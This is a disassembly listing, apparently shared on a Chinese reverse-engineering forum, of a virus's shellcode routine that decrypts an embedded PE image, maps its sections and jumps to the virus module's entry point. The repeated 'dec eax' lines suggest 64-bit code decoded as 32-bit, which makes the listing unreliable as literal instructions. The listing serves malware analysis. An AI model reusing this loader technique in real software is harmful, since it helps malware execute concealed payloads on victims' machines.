 .data:00013B80 virus_shell_code proc near ; DATA XREF: HEADER:000103B4↑o
.data:00013B80 ; load_encrypt_pe+72↑o
.data:00013B80
.data:00013B80 arg_4 = dword ptr 8
.data:00013B80 arg_8 = dword ptr 0Ch
.data:00013B80 arg_C = dword ptr 10h
.data:00013B80 arg_10 = dword ptr 14h
.data:00013B80 arg_14 = dword ptr 18h
.data:00013B80 arg_18 = dword ptr 1Ch
.data:00013B80
.data:00013B80 dec eax
.data:00013B81 mov [esp+arg_4], ebx
.data:00013B85 dec eax
.data:00013B86 mov [esp+arg_C], ebp
.data:00013B8A dec eax
.data:00013B8B mov [esp+arg_14], esi
.data:00013B8F push edi
.data:00013B90 dec eax
.data:00013B91 sub esp, 20h
.data:00013B94 dec eax
.data:00013B95 mov edi, [ecx]
.data:00013B97 dec ecx
.data:00013B98 mov esi, eax
.data:00013B9A inc esp
.data:00013B9B mov eax, [ecx+8]
.data:00013B9E dec eax
.data:00013B9F mov ebp, edx
.data:00013BA1 dec eax
.data:00013BA2 mov edx, edi
.data:00013BA4 dec eax
.data:00013BA5 mov ebx, ecx
.data:00013BA7 call decrypt_pe_header
.data:00013BAC mov eax, 5A4Dh
.data:00013BB1 cmp [edi], ax
.data:00013BB4 jz short loc_13BBB
.data:00013BB6 or eax, 0FFFFFFFFh
.data:00013BB9 jmp short loc_13BD9
.data:00013BBB ; ---------------------------------------------------------------------------
.data:00013BBB
.data:00013BBB loc_13BBB: ; CODE XREF: virus_shell_code+34↑j
.data:00013BBB dec eax
.data:00013BBC mov edx, edi
.data:00013BBE dec eax
.data:00013BBF mov ecx, ebx
.data:00013BC1 call section_mapping
.data:00013BC6 dec eax
.data:00013BC7 mov edx, eax
.data:00013BC9 dec eax
.data:00013BCA mov ecx, ebx
.data:00013BCC call fix_pe_mapping
.data:00013BD1 dec eax
.data:00013BD2 mov edx, esi
.data:00013BD4 dec eax
.data:00013BD5 mov ecx, ebp
.data:00013BD7 call eax ; call virus module OEP
.data:00013BD9
.data:00013BD9 loc_13BD9: ; CODE XREF: virus_shell_code+39↑j
.data:00013BD9 dec eax
.data:00013BDA mov ebx, [esp+24h+arg_8]
.data:00013BDE dec eax
.data:00013BDF mov ebp, [esp+24h+arg_10]
.data:00013BE3 dec eax
.data:00013BE4 mov esi, [esp+24h+arg_18]
.data:00013BE8 dec eax
.data:00013BE9 add esp, 20h
.data:00013BEC pop edi
.data:00013BED retn
.data:00013BED virus_shell_code endp

吾爱破解论坛
www.52pojie.cn